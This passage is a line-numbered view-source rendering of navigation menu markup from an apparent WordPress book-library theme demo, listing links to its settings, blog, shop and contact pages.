class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="215"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-885</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="216"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-884</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="217"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-883</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="218"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="219"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="220"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-857</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="221"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="222"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-858</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="223"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="224"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-907</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="225"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-909</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="226"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-910</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="227"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-912</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="228"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-906</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="229"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-911</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="230"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-913</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="231"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-914</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="232"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-908</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="233"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="234"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="235"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-860</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="236"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="237"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-917</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="238"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="239"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="240"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-861</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="241"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="242"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-918</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="243"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="244"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="245"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-859</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="246"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="247"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-915</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="248"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-916</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="249"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="250"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="251"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-862</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="252"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="253"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-919</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="254"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-920</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="255"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="256"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="257"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="258"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="259"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-854</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="260"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="261"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="262"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-171</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="263"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/nav&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="264"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="265"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-responsive-navigation dl-menuwrapper</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-responsive-navigation</span>" &gt;</span><span class="html-tag">&lt;button <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-trigger</span>"&gt;</span>Open Menu<span class="html-tag">&lt;/button&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu-1</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-menu kode-main-mobile-menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="266"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="267"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="268"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="269"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="270"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="271"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="272"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="273"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="274"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="275"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="276"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="277"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="278"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="279"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="280"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="281"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="282"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="283"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="284"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="285"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="286"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="287"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" 